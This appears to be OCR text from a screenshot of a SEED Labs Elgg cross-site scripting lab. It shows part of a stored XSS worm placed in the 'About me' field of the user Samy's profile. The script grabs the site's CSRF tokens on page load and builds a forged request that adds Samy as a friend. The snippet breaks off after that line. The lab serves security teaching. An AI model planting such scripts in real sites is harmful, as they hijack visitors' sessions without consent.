 Applications : Firefox
Fri 16 Feb, 15:48 seed
Edit profile : Elgg For SEE
www.seed-server.com/profile/samy/edit
120%
Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script id="worm" type="text/javascript">
window.onload = function () {
var Ajax = null;
var ts = "&__elgg_ts=" + elgg.security.token.__elgg_ts;
var token = "&__elgg_token=" + elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var samy_id= 59;
var sendurl = "http://www.seed-server.com/action/friends/add?friend="+samy_id + ts + ts + token + token;
Public
Brief description
cool guy 3
Public
Location
Public
Interests
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications
Find in page Highlight All Match Case Match Diacritics Whole Words